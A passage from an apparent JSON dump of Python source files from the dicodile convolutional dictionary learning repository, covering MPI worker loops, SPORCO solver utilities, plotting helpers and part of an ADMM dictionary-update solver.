lf[i0-1]) / (lt[i0] - lt[i0-1]) * (\n tt - lt[i0-1]) + lf[i0-1]\n curve.append(value)\n curves.append(curve)\n return t, np.median(curves, axis=0)\n\n\nclass RotationAwareAnnotation(mpl_text.Annotation):\n \"\"\"Text along a line that self adapt to rotation in the figure.\n\n this class is derived from the SO answer:\n https://stackoverflow.com/questions/19907140/keeps-text-rotated-in-data-coordinate-system-after-resizing#53111799\n\n Parameters\n ----------\n text: str\n Text to display on the figure\n anchor_point: 2-tuple\n Position of this text in the figure. The system of coordinates used to\n translate this position is controlled by the parameter ``xycoords``.\n next_point: 2-tuple\n Another point of the curve to follow. The annotation will be written\n along the line of slope dy/dx where dx = next_pt[0] - anchor_pt[0] and\n dy = next_pt[1] - anchor_pt[1].\n ax: Artiste or None\n The Artiste in which the\n **kwargs: dict\n Key-word arguments for the Annotation. List of available kwargs:\n https://matplotlib.org/3.1.1/api/_as_gen/matplotlib.pyplot.annotate.html\n \"\"\"\n\n def __init__(self, text, anchor_pt, next_pt, ax=None, **kwargs):\n # Get the Artiste to draw on\n self.ax = ax or plt.gca()\n\n # Save the anchor point\n self.anchor_pt = np.array(anchor_pt)[None]\n\n # Compute the slope of the text in data coordinate system.\n dx = next_pt[0]-anchor_pt[0]\n dy = next_pt[1]-anchor_pt[1]\n ang = np.arctan2(dy, dx)\n self.angle_data = np.rad2deg(ang)\n\n # Create the text objects and display it\n kwargs.update(rotation_mode=kwargs.get(\"rotation_mode\", \"anchor\"))\n kwargs.update(annotation_clip=kwargs.get(\"annotation_clip\", True))\n super().__init__(text, anchor_pt, **kwargs)\n self.set_transform(mpl_transforms.IdentityTransform())\n self.ax._add_text(self)\n\n def _get_rotation(self):\n return self.ax.transData.transform_angles(\n np.array((self.angle_data,)), self.anchor_pt)[0]\n\n def _set_rotation(self, rotation):\n pass\n\n _rotation = property(_get_rotation, _set_rotation)\n"
},
{
"alpha_fraction": 0.6666666865348816,
"alphanum_fraction": 0.6679151058197021,
"avg_line_length": 24.03125,
"blob_id": "6c27d6a2f1c7b8c482efa6b56af4a3e3d444623e",
"content_id": "4119bfd090f41601a9478f5d235ff6aecd61ef38",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 801,
"license_type": "permissive",
"max_line_length": 71,
"num_lines": 32,
"path": "/dicodile/workers/main_worker.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "\"\"\"Main script for MPI workers\n\nAuthor : tommoral <thomas.moreau@inria.fr>\n\"\"\"\n\nfrom dicodile.utils import constants\nfrom dicodile.workers.dicod_worker import DICODWorker\nfrom dicodile.workers.dicodile_worker import dicodile_worker\nfrom dicodile.utils.mpi import wait_message, sync_workers, shutdown_mpi\n\n\nfrom threadpoolctl import threadpool_limits\nthreadpool_limits(1)\n\n\ndef main():\n sync_workers()\n tag = wait_message()\n while tag != constants.TAG_WORKER_STOP:\n if tag == constants.TAG_WORKER_RUN_DICOD:\n dicod = DICODWorker()\n dicod.run()\n if tag == constants.TAG_WORKER_RUN_DICODILE:\n dicodile_worker()\n tag = wait_message()\n\n # We should never reach here but to be on the safe side...\n shutdown_mpi()\n\n\nif __name__ == \"__main__\":\n main()\n"
},
{
"alpha_fraction": 0.62794429063797,
"alphanum_fraction": 0.6304500102996826,
"avg_line_length": 33.64236068725586,
"blob_id": "31044b476fd95ee05f35c99e7bb1a552b24bd85f",
"content_id": "12d9916c6320214f427303b1a038f07fc25a81b1",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9977,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 288,
"path": "/benchmarks/other/sporco/common.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Copyright (C) 2015-2018 by Brendt Wohlberg <brendt@ieee.org>\n# All rights reserved. BSD 3-clause License.\n# This file is part of the SPORCO package. Details of the copyright\n# and user license can be found in the 'LICENSE.txt' file distributed\n# with the package.\n\n\"\"\"Common functions and classes iterative solver classes\"\"\"\n\nfrom __future__ import division\nfrom __future__ import print_function\nfrom future.utils import with_metaclass\nfrom builtins import object\n\nimport sys\nimport re\nimport collections\nimport numpy as np\n\n\n__author__ = \"\"\"Brendt Wohlberg <brendt@ieee.org>\"\"\"\n\n\n\ndef _fix_nested_class_lookup(cls, nstnm):\n \"\"\"Fix name lookup problem that prevents pickling of classes with\n nested class definitions. The approach is loosely based on that\n implemented at https://git.io/viGqU , simplified and modified to\n work in both Python 2.7 and Python 3.x.\n\n Parameters\n ----------\n cls : class\n Outer class to which fix is to be applied\n nstnm : string\n Name of nested (inner) class to be renamed\n \"\"\"\n\n # Check that nstnm is an attribute of cls\n if nstnm in cls.__dict__:\n # Get the attribute of cls by its name\n nst = cls.__dict__[nstnm]\n # Check that the attribute is a class\n if isinstance(nst, type):\n # Get the module in which the outer class is defined\n mdl = sys.modules[cls.__module__]\n # Construct an extended name by concatenating inner and outer\n # names\n extnm = cls.__name__ + nst.__name__\n # Allow lookup of the nested class within the module via\n # its extended name\n setattr(mdl, extnm, nst)\n # Change the nested class name to the extended name\n nst.__name__ = extnm\n return cls\n\n\n\ndef _fix_dynamic_class_lookup(cls, pstfx):\n \"\"\"Fix name lookup problem that prevents pickling of dynamically\n defined classes.\n\n Parameters\n ----------\n cls : class\n Dynamically generated class to which fix is to be applied\n pstfx : string\n Postfix that can be used to identify dynamically generated classes\n that are equivalent by construction\n \"\"\"\n\n # Extended name for the class that will be added to the module namespace\n extnm = '_' + cls.__name__ + '_' + pstfx\n # Get the module in which the dynamic class is defined\n mdl = sys.modules[cls.__module__]\n # Allow lookup of the dynamically generated class within the module via\n # its extended name\n setattr(mdl, extnm, cls)\n # Change the dynamically generated class name to the extended name\n if hasattr(cls, '__qualname__'):\n cls.__qualname__ = extnm\n else:\n cls.__name__ = extnm\n\n\n\n\n\nclass _IterSolver_Meta(type):\n \"\"\"Metaclass for iterative solver classes that handles\n intialisation of IterationStats namedtuple and applies\n :func:`_fix_nested_class_lookup` to class definitions to fix\n problems with lookup of nested class definitions when using pickle.\n It is also responsible for stopping the object initialisation timer\n at the end of initialisation.\n \"\"\"\n\n def __init__(cls, *args):\n\n # Initialise named tuple type for recording iteration statistics\n cls.IterationStats = collections.namedtuple('IterationStats',\n cls.itstat_fields())\n # Apply _fix_nested_class_lookup function to class after creation\n _fix_nested_class_lookup(cls, nstnm='Options')\n\n\n\n def __call__(cls, *args, **kwargs):\n\n # Initialise instance\n instance = super(_IterSolver_Meta, cls).__call__(*args, **kwargs)\n # Stop initialisation timer\n instance.timer.stop('init')\n # Return instance\n return instance\n\n\n\n\n\nclass IterativeSolver(with_metaclass(_IterSolver_Meta, object)):\n \"\"\"Base class for iterative solver classes, providing some common\n infrastructure.\n \"\"\"\n\n itstat_fields_objfn = ()\n \"\"\"Fields in IterationStats associated with the objective function\"\"\"\n itstat_fields_alg = ()\n \"\"\"Fields in IterationStats associated with the specific solver\n algorithm, e.g. ADMM or FISTA\"\"\"\n itstat_fields_extra = ()\n \"\"\"Non-standard fields in IterationStats\"\"\"\n\n\n\n @classmethod\n def itstat_fields(cls):\n \"\"\"Construct tuple of field names used to initialise\n IterationStats named tuple.\n \"\"\"\n\n return ('Iter',) + cls.itstat_fields_objfn + \\\n cls.itstat_fields_alg + cls.itstat_fields_extra + ('Time',)\n\n\n\n def set_dtype(self, opt, dtype):\n \"\"\"Set the `dtype` attribute. If opt['DataType'] has a value\n other than None, it overrides the `dtype` parameter of this\n method. No changes are made if the `dtype` attribute already\n exists and has a value other than 'None'.\n\n Parameters\n ----------\n opt : :class:`cdict.ConstrainedDict` object\n Algorithm options\n dtype : data-type\n Data type for working variables (overridden by 'DataType' option)\n \"\"\"\n\n # Take no action of self.dtype exists and is not None\n if not hasattr(self, 'dtype') or self.dtype is None:\n # DataType option overrides explicitly specified data type\n if opt['DataType'] is None:\n self.dtype = dtype\n else:\n self.dtype = np.dtype(opt['DataType'])\n\n\n\n def set_attr(self, name, val, dval=None, dtype=None, reset=False):\n \"\"\"Set an object attribute by its name. The attribute value\n can be specified as a primary value `val`, and as default\n value 'dval` that will be used if the primary value is None.\n This arrangement allows an attribute to be set from an entry\n in an options object, passed as `val`, while specifying a\n default value to use, passed as `dval` in the event that the\n options entry is None. Unless `reset` is True, the attribute\n is only set if it doesn't exist, or if it exists with value\n None. This arrangement allows for attributes to be set in\n both base and derived class initialisers, with the derived\n class value taking preference.\n\n Parameters\n ----------\n name : string\n Attribute name\n val : any\n Primary attribute value\n dval : any\n Default attribute value in case `val` is None\n dtype : data-type, optional (default None)\n If the `dtype` parameter is not None, the attribute `name` is\n set to `val` (which is assumed to be of numeric type) after\n conversion to the specified type.\n reset : bool, optional (default False)\n Flag indicating whether attribute assignment should be\n conditional on the attribute not existing or having value None.\n If False, an attribute value other than None will not be\n overwritten.\n \"\"\"\n\n # If `val` is None and `dval` is not None, replace it with dval\n if dval is not None and val is None:\n val = dval\n\n # If dtype is not None, assume val is numeric and convert it to\n # type dtype\n if dtype is not None and val is not None:\n if isinstance(dtype, type):\n val = dtype(val)\n else:\n val = dtype.type(val)\n\n # Set attribute value depending on reset flag and whether the\n # attribute exists and is None\n if reset or not hasattr(self, name) or \\\n (hasattr(self, name) and getattr(self, name) is None):\n setattr(self, name, val)\n\n\n\n\ndef solve_status_str(hdrlbl, fmtmap=None, fwdth0=4, fwdthdlt=6,\n fprec=2):\n \"\"\"Construct header and format details for status display of an\n iterative solver.\n\n Parameters\n ----------\n hdrlbl : tuple of strings\n Tuple of field header strings\n fmtmap : dict or None, optional (default None)\n A dict providing a mapping from field header strings to print\n format strings, providing a mechanism for fields with print\n formats that depart from the standard format\n fwdth0 : int, optional (default 4)\n Number of characters in first field formatted for integers\n fwdthdlt : int, optional (default 6)\n The width of fields formatted for floats is the sum of the value\n of this parameter and the field precision\n fprec : int, optional (default 2)\n Precision of fields formatted for floats\n\n Returns\n -------\n hdrstr : string\n Complete header string\n fmtstr : string\n Complete print formatting string for numeric values\n nsep : integer\n Number of characters in separator string\n \"\"\"\n\n if fmtmap is None:\n fmtmap = {}\n fwdthn = fprec + fwdthdlt\n\n # Construct a list specifying the format string for each field.\n # Use format string from fmtmap if specified, otherwise use\n # a %d specifier with field width fwdth0 for the first field,\n # or a %e specifier with field width fwdthn and precision\n # fprec\n fldfmt = [fmtmap[lbl] if lbl in fmtmap else\n (('%%%dd' % (fwdth0)) if idx == 0 else\n (('%%%d.%de' % (fwdthn, fprec))))\n for idx, lbl in enumerate(hdrlbl)]\n fmtstr = (' ').join(fldfmt)\n\n # Construct a list of field widths for each field by extracting\n # field widths from field format strings\n cre = re.compile(r'%-?(\\d+)')\n fldwid = []\n for fmt in fldfmt:\n mtch = cre.match(fmt)\n if mtch is None:\n raise ValueError(\"Format string '%s' does not contain field \"\n \"width\" % fmt)\n else:\n fldwid.append(int(mtch.group(1)))\n\n # Construct list of field header strings formatted to the\n # appropriate field width, and join to construct a combined field\n # header string\n hdrlst = [('%-*s' % (w, t)) for t, w in zip(hdrlbl, fldwid)]\n hdrstr = (' ').join(hdrlst)\n\n return hdrstr, fmtstr, len(hdrstr)\n"
},
{
"alpha_fraction": 0.6328310966491699,
"alphanum_fraction": 0.6328310966491699,
"avg_line_length": 39.67741775512695,
"blob_id": "b241ff36eae5015a2398695977627fef370f7ecb",
"content_id": "4ec36fe1faa376708111d71404cc62620b3d9e94",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1261,
"license_type": "permissive",
"max_line_length": 61,
"num_lines": 31,
"path": "/dicodile/workers/dicodile_worker.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "from dicodile.utils import constants\nfrom dicodile.workers.dicod_worker import DICODWorker\nfrom dicodile.utils.mpi import wait_message\n\n\ndef dicodile_worker():\n dicod_worker = DICODWorker()\n\n tag = wait_message()\n while tag != constants.TAG_DICODILE_STOP:\n if tag == constants.TAG_DICODILE_COMPUTE_Z_HAT:\n dicod_worker.compute_z_hat()\n if tag == constants.TAG_DICODILE_GET_COST:\n dicod_worker.return_cost()\n if tag == constants.TAG_DICODILE_GET_Z_HAT:\n dicod_worker.return_z_hat()\n if tag == constants.TAG_DICODILE_GET_Z_NNZ:\n dicod_worker.return_z_nnz()\n if tag == constants.TAG_DICODILE_GET_SUFFICIENT_STAT:\n dicod_worker.return_sufficient_statistics()\n if tag == constants.TAG_DICODILE_SET_D:\n dicod_worker.recv_D()\n if tag == constants.TAG_DICODILE_SET_PARAMS:\n dicod_worker.recv_params()\n if tag == constants.TAG_DICODILE_SET_SIGNAL:\n dicod_worker.recv_signal()\n if tag == constants.TAG_DICODILE_SET_TASK:\n dicod_worker.recv_task()\n if tag == constants.TAG_DICODILE_GET_MAX_ERROR_PATCH:\n dicod_worker.compute_and_return_max_error_patch()\n tag = wait_message()\n"
},
{
"alpha_fraction": 0.5537634491920471,
"alphanum_fraction": 0.5549154877662659,
"avg_line_length": 26.70212745666504,
"blob_id": "52e0a00d9ae1b3cf3c38c3f6bd1951fb3658841c",
"content_id": "33ed831286cb522a9a6a2a222305559e7e7c4846",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2604,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 94,
"path": "/benchmarks/parallel_resource_balance.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import time\nimport threading\nfrom queue import Queue\n\n\nN_CPU_KEYS = ['n_jobs', 'n_workers', 'n_cpus']\n\n\nclass CallItem:\n def __init__(self, func, *args, **kwargs):\n self.func = func\n self.args = args\n self.kwargs = kwargs\n\n for k in N_CPU_KEYS:\n if k in kwargs:\n self.n_workers = kwargs[k]\n break\n\n def __call__(self):\n return self.func(*self.args, **self.kwargs)\n\n\ndef delayed(function):\n\n def delayed_function(*args, **kwargs):\n return CallItem(function, *args, **kwargs)\n\n return delayed_function\n\n\nclass ParallelResourceBalance:\n\n def __init__(self, max_workers):\n\n self.max_workers = max_workers\n self.out_queue = Queue()\n self.running_threads = []\n self.used_workers = 0\n self.next_args = None\n\n def __call__(self, list_call_items):\n return self.parallel_run(list_call_items)\n\n def parallel_run(self, list_call_items):\n self.used_workers = 0\n it_args = enumerate(list_call_items)\n results = []\n\n while self.load_balance(it_args):\n idx, res, n_workers = self.out_queue.get()\n self.used_workers -= n_workers\n results.append((idx, res))\n\n while self.running_threads:\n t = self.running_threads.pop()\n t.join()\n\n while not self.out_queue.empty():\n idx, res, n_workers = self.out_queue.get()\n self.used_workers -= n_workers\n results.append((idx, res))\n\n return [res for _, res in sorted(results)]\n\n def run_one(self, idx, call_item):\n try:\n res = call_item()\n except Exception as e:\n import traceback\n traceback.print_exc()\n res = e\n self.out_queue.put((idx, res, call_item.n_workers))\n\n def start_in_thread(self, idx, call_item):\n t = threading.Thread(target=self.run_one, args=(idx, call_item))\n t.start()\n self.running_threads.append(t)\n time.sleep(5)\n\n def load_balance(self, it_args):\n try:\n if self.next_args is None:\n self.next_args = next(it_args)\n\n idx, call_item = self.next_args\n while self.used_workers + call_item.n_workers <= self.max_workers:\n self.start_in_thread(idx, call_item)\n self.used_workers += call_item.n_workers\n self.next_args = idx, call_item = next(it_args)\n print(f\"Using {self.used_workers} CPUs\")\n return True\n except StopIteration:\n return False\n"
},
{
"alpha_fraction": 0.42587602138519287,
"alphanum_fraction": 0.42991912364959717,
"avg_line_length": 20.794116973876953,
"blob_id": "6e84d40880efd0710dc18b037665f1bc62c15700",
"content_id": "402d82f7377e42f69177aa8ef32b9abae42dcd3c",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 742,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 34,
"path": "/dicodile/utils/plot_config.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "\nSTYLES = {\n 'lgcd': {\n 'color': 'C1',\n 'linestyle': 'o-',\n 'hatch': '//',\n 'label': 'LGCD',\n 'label_p': 'DiCoDiLe$_Z$'\n },\n 'greedy': {\n 'color': 'C0',\n 'linestyle': 's-',\n 'hatch': None,\n 'label': 'Greedy',\n 'label_p': 'Dicod'\n },\n 'cyclic': {\n 'color': 'C2',\n 'linestyle': '^-',\n 'hatch': None,\n 'label': 'Cyclic',\n 'label_p': 'Cyclic'\n },\n}\n\n\ndef get_style(name, *keys, parallel=False):\n all_style = STYLES[name]\n style = {\n 'label': all_style['label_p'] if parallel else all_style['label'],\n 'color': all_style['color']\n }\n for k in keys:\n style[k] = all_style[k]\n return style\n"
},
{
"alpha_fraction": 0.5739103555679321,
"alphanum_fraction": 0.579907238483429,
"avg_line_length": 31.942974090576172,
"blob_id": "6cce7d222def3d2a1ed693a6be16d85880152c3c",
"content_id": "c8de11fe3870596eb6aea6d0ea7eba59f76207af",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 32350,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 982,
"path": "/benchmarks/other/sporco/admm/ccmod.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Copyright (C) 2015-2018 by Brendt Wohlberg <brendt@ieee.org>\n# All rights reserved. BSD 3-clause License.\n# This file is part of the SPORCO package. Details of the copyright\n# and user license can be found in the 'LICENSE.txt' file distributed\n# with the package.\n\n\"\"\"ADMM algorithms for the Convolutional Constrained MOD problem\"\"\"\n\nfrom __future__ import division\nfrom __future__ import absolute_import\nfrom builtins import range\n\nimport copy\nimport numpy as np\n\nfrom benchmarks.other.sporco.admm import admm\nimport benchmarks.other.sporco.cnvrep as cr\nimport benchmarks.other.sporco.linalg as sl\nfrom benchmarks.other.sporco.common import _fix_dynamic_class_lookup\n\n__author__ = \"\"\"Brendt Wohlberg <brendt@ieee.org>\"\"\"\n\n\nclass ConvCnstrMODBase(admm.ADMMEqual):\n r\"\"\"\n Base class for the ADMM algorithms for Convolutional Constrained MOD\n problem :cite:`wohlberg-2016-efficient`, including support for\n multi-channel signals/images :cite:`wohlberg-2016-convolutional`.\n\n |\n\n .. inheritance-diagram:: ConvCnstrMODBase\n :parts: 2\n\n |\n\n Solve the optimisation problem\n\n .. math::\n \\mathrm{argmin}_\\mathbf{d} \\;\n (1/2) \\sum_k \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_{k,m} -\n \\mathbf{s}_k \\right\\|_2^2 \\quad \\text{such that} \\quad\n \\mathbf{d}_m \\in C \\;\\; \\forall m\n\n where :math:`C` is the feasible set consisting of filters with unit\n norm and constrained support, via the ADMM problem\n\n .. math::\n \\mathrm{argmin}_\\mathbf{d} \\;\n (1/2) \\sum_k \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_{k,m} -\n \\mathbf{s}_k \\right\\|_2^2 + \\sum_m \\iota_C(\\mathbf{g}_m) \\quad\n \\text{such that} \\quad \\mathbf{d}_m = \\mathbf{g}_m \\;\\;,\n\n where :math:`\\iota_C(\\cdot)` is the indicator function of feasible\n set :math:`C`. Multi-channel problems with input image channels\n :math:`\\mathbf{s}_{c,k}` are also supported, either as\n\n .. math::\n \\mathrm{argmin}_\\mathbf{d} \\;\n (1/2) \\sum_c \\sum_k \\left\\| \\sum_m \\mathbf{d}_m * \\mathbf{x}_{c,k,m} -\n \\mathbf{s}_{c,k} \\right\\|_2^2 \\quad \\text{such that} \\quad\n \\mathbf{d}_m \\in C \\;\\; \\forall m\n\n with single-channel dictionary filters :math:`\\mathbf{d}_m` and\n multi-channel coefficient maps :math:`\\mathbf{x}_{c,k,m}`, or\n\n .. math::\n \\mathrm{argmin}_\\mathbf{d} \\;\n (1/2) \\sum_c \\sum_k \\left\\| \\sum_m \\mathbf{d}_{c,m} *\n \\mathbf{x}_{k,m} - \\mathbf{s}_{c,k} \\right\\|_2^2 \\quad\n \\text{such that} \\quad \\mathbf{d}_{c,m} \\in C \\;\\; \\forall c, m\n\n with multi-channel dictionary filters :math:`\\mathbf{d}_{c,m}` and\n single-channel coefficient maps :math:`\\mathbf{x}_{k,m}`. In this\n latter case, normalisation of filters :math:`\\mathbf{d}_{c,m}` is\n performed jointly over index :math:`c` for each filter :math:`m`.\n\n After termination of the :meth:`solve` method, attribute :attr:`itstat`\n is a list of tuples representing statistics of each iteration. The\n fields of the named tuple ``IterationStats`` are:\n\n ``Iter`` : Iteration number\n\n ``DFid`` : Value of data fidelity term :math:`(1/2) \\sum_k \\|\n \\sum_m \\mathbf{d}_m * \\mathbf{x}_{k,m} - \\mathbf{s}_k \\|_2^2`\n\n ``Cnstr`` : Constraint violation measure\n\n ``PrimalRsdl`` : Norm of primal residual\n\n ``DualRsdl`` : Norm of dual residual\n\n ``EpsPrimal`` : Primal residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{pri}}`\n\n ``EpsDual`` : Dual residual stopping tolerance\n :math:`\\epsilon_{\\mathrm{dua}}`\n\n ``Rho`` : Penalty parameter\n\n ``XSlvRelRes`` : Relative residual of X step solver\n\n ``Time`` : Cumulative run time\n \"\"\"\n\n\n\n class Options(admm.ADMMEqual.Options):\n r\"\"\"ConvCnstrMODBase algorithm options\n\n Options include all of those defined in\n :class:`.admm.ADMMEqual.Options`, together with additional options:\n\n ``AuxVarObj`` : Flag indicating whether the objective\n function should be evaluated using variable X (``False``) or\n Y (``True``) as its argument. Setting this flag to ``True``\n often gives a better estimate of the objective function, but\n at additional computational cost.\n\n ``LinSolveCheck`` : If ``True``, compute relative residual\n of X step solver.\n\n ``ZeroMean`` : Flag indicating whether the solution\n dictionary :math:`\\{\\mathbf{d}_m\\}` should have zero-mean\n components.\n \"\"\"\n\n defaults = copy.deepcopy(admm.ADMMEqual.Options.defaults)\n # Warning: although __setitem__ below takes care of setting\n # 'fEvalX' and 'gEvalY' from the value of 'AuxVarObj', this\n # cannot be relied upon for initialisation since the order of\n # initialisation of the dictionary keys is not deterministic;\n # if 'AuxVarObj' is initialised first, the other two keys are\n # correctly set, but this setting is overwritten when 'fEvalX'\n # and 'gEvalY' are themselves initialised\n defaults.update({'AuxVarObj': False, 'fEvalX': True,\n 'gEvalY': False, 'ReturnX': False,\n 'RelaxParam': 1.8, 'ZeroMean': False,\n 'LinSolveCheck': False})\n defaults['AutoRho'].update({'Enabled': True, 'Period': 1,\n 'AutoScaling': True, 'Scaling': 1000,\n 'RsdlRatio': 1.2})\n\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ConvCnstrMODBase algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n admm.ADMMEqual.Options.__init__(self, opt)\n\n if self['AutoRho', 'RsdlTarget'] is None:\n self['AutoRho', 'RsdlTarget'] = 1.0\n\n\n\n def __setitem__(self, key, value):\n \"\"\"Set options 'fEvalX' and 'gEvalY' appropriately when option\n 'AuxVarObj' is set.\n \"\"\"\n\n admm.ADMMEqual.Options.__setitem__(self, key, value)\n\n if key == 'AuxVarObj':\n if value is True:\n self['fEvalX'] = False\n self['gEvalY'] = True\n else:\n self['fEvalX'] = True\n self['gEvalY'] = False\n\n\n\n itstat_fields_objfn = ('DFid', 'Cnstr')\n itstat_fields_extra = ('XSlvRelRes',)\n hdrtxt_objfn = ('DFid', 'Cnstr')\n hdrval_objfun = {'DFid': 'DFid', 'Cnstr': 'Cnstr'}\n\n\n\n def __init__(self, Z, S, dsz, opt=None, dimK=1, dimN=2):\n \"\"\"\n This class supports an arbitrary number of spatial dimensions,\n `dimN`, with a default of 2. The input coefficient map array `Z`\n (usually labelled X, but renamed here to avoid confusion with\n the X and Y variables in the ADMM base class) is expected to\n be in standard form as computed by the ConvBPDN class.\n\n The input signal set `S` is either `dimN` dimensional (no\n channels, only one signal), `dimN` +1 dimensional (either\n multiple channels or multiple signals), or `dimN` +2 dimensional\n (multiple channels and multiple signals). Parameter `dimK`, with\n a default value of 1, indicates the number of multiple-signal\n dimensions in `S`:\n\n ::\n\n Default dimK = 1, i.e. assume input S is of form\n S(N0, N1, C, K) or S(N0, N1, K)\n If dimK = 0 then input S is of form\n S(N0, N1, C, K) or S(N0, N1, C)\n\n The internal data layout for S, D (X here), and X (Z here) is:\n ::\n\n dim<0> - dim<Nds-1> : Spatial dimensions, product of N0,N1,... is N\n dim<Nds> : C number of channels in S and D\n dim<Nds+1> : K number of signals in S\n dim<Nds+2> : M number of filters in D\n\n sptl. chn sig flt\n S(N0, N1, C, K, 1)\n D(N0, N1, C, 1, M) (X here)\n X(N0, N1, 1, K, M) (Z here)\n\n The `dsz` parameter indicates the desired filter supports in the\n output dictionary, since this cannot be inferred from the\n input variables. The format is the same as the `dsz` parameter\n of :func:`.cnvrep.bcrop`.\n\n Parameters\n ----------\n Z : array_like\n Coefficient map array\n S : array_like\n Signal array\n dsz : tuple\n Filter support size(s)\n opt : ccmod.Options object\n Algorithm options\n dimK : int, optional (default 1)\n Number of dimensions for multiple signals in input S\n dimN : int, optional (default 2)\n Number of spatial dimensions\n \"\"\"\n\n # Set default options if none specified\n if opt is None:\n opt = ConvCnstrMODBase.Options()\n\n # Infer problem dimensions and set relevant attributes of self\n self.cri = cr.CDU_ConvRepIndexing(dsz, S, dimK=dimK, dimN=dimN)\n\n # Call parent class __init__\n super(ConvCnstrMODBase, self).__init__(self.cri.shpD, S.dtype, opt)\n\n # Set penalty parameter\n self.set_attr('rho', opt['rho'], dval=self.cri.K, dtype=self.dtype)\n\n # Reshape S to standard layout (Z, i.e. X in cbpdn, is assumed\n # to be taken from cbpdn, and therefore already in standard\n # form). If the dictionary has a single channel but the input\n # (and therefore also the coefficient map array) has multiple\n # channels, the channel index and multiple image index have\n # the same behaviour in the dictionary update equation: the\n # simplest way to handle this is to just reshape so that the\n # channels also appear on the multiple image index.\n if self.cri.Cd == 1 and self.cri.C > 1:\n self.S = S.reshape(self.cri.Nv + (1,) +\n (self.cri.C*self.cri.K,) + (1,))\n else:\n self.S = S.reshape(self.cri.shpS)\n self.S = np.asarray(self.S, dtype=self.dtype)\n\n # Compute signal S in DFT domain\n self.Sf = sl.rfftn(self.S, None, self.cri.axisN)\n\n # Create constraint set projection function\n self.Pcn = cr.getPcn(dsz, self.cri.Nv, self.cri.dimN, self.cri.dimCd,\n zm=opt['ZeroMean'])\n\n # Create byte aligned arrays for FFT calls\n self.YU = sl.pyfftw_empty_aligned(self.Y.shape, dtype=self.dtype)\n self.Xf = sl.pyfftw_rfftn_empty_aligned(self.Y.shape, self.cri.axisN,\n self.dtype)\n\n if Z is not None:\n self.setcoef(Z)\n\n\n\n def uinit(self, ushape):\n \"\"\"Return initialiser for working variable U\"\"\"\n\n if self.opt['Y0'] is None:\n return np.zeros(ushape, dtype=self.dtype)\n else:\n # If initial Y is non-zero, initial U is chosen so that\n # the relevant dual optimality criterion (see (3.10) in\n # boyd-2010-distributed) is satisfied.\n return self.Y\n\n\n\n def setcoef(self, Z):\n \"\"\"Set coefficient array.\"\"\"\n\n # If the dictionary has a single channel but the input (and\n # therefore also the coefficient map array) has multiple\n # channels, the channel index and multiple image index have\n # the same behaviour in the dictionary update equation: the\n # simplest way to handle this is to just reshape so that the\n # channels also appear on the multiple image index.\n if self.cri.Cd == 1 and self.cri.C > 1:\n Z = Z.reshape(self.cri.Nv + (1,) + (self.cri.Cx*self.cri.K,) +\n (self.cri.M,))\n self.Z = np.asarray(Z, dtype=self.dtype)\n\n self.Zf = sl.rfftn(self.Z, self.cri.Nv, self.cri.axisN)\n # Compute X^H S\n self.ZSf = sl.inner(np.conj(self.Zf), self.Sf, self.cri.axisK)\n\n\n\n def getdict(self, crop=True):\n \"\"\"Get final dictionary. If ``crop`` is ``True``, apply\n :func:`.cnvrep.bcrop` to returned array.\n \"\"\"\n\n D = self.Y\n if crop:\n D = cr.bcrop(D, self.cri.dsz, self.cri.dimN)\n return D\n\n\n\n def xstep_check(self, b):\n r\"\"\"Check the minimisation of the Augmented Lagrangian with\n respect to :math:`\\mathbf{x}` by method `xstep` defined in\n derived classes. This method should be called at the end of any\n `xstep` method.\n \"\"\"\n\n if self.opt['LinSolveCheck']:\n Zop = lambda x: sl.inner(self.Zf, x, axis=self.cri.axisM)\n ZHop = lambda x: sl.inner(np.conj(self.Zf), x,\n axis=self.cri.axisK)\n ax = ZHop(Zop(self.Xf)) + self.rho*self.Xf\n self.xrrs = sl.rrs(ax, b)\n else:\n self.xrrs = None\n\n\n\n def ystep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to\n :math:`\\mathbf{y}`.\n \"\"\"\n\n self.Y = self.Pcn(self.AX + self.U)\n\n\n\n def obfn_fvarf(self):\n \"\"\"Variable to be evaluated in computing data fidelity term,\n depending on 'fEvalX' option value.\n \"\"\"\n\n return self.Xf if self.opt['fEvalX'] else \\\n sl.rfftn(self.Y, None, self.cri.axisN)\n\n\n\n def eval_objfn(self):\n \"\"\"Compute components of objective function as well as total\n contribution to objective function.\n \"\"\"\n\n dfd = self.obfn_dfd()\n cns = self.obfn_cns()\n return (dfd, cns)\n\n\n\n def obfn_dfd(self):\n r\"\"\"Compute data fidelity term :math:`(1/2) \\| \\sum_m \\mathbf{d}_m *\n \\mathbf{x}_m - \\mathbf{s} \\|_2^2`.\n \"\"\"\n\n Ef = sl.inner(self.Zf, self.obfn_fvarf(), axis=self.cri.axisM) - \\\n self.Sf\n return sl.rfl2norm2(Ef, self.S.shape, axis=self.cri.axisN) / 2.0\n\n\n\n def 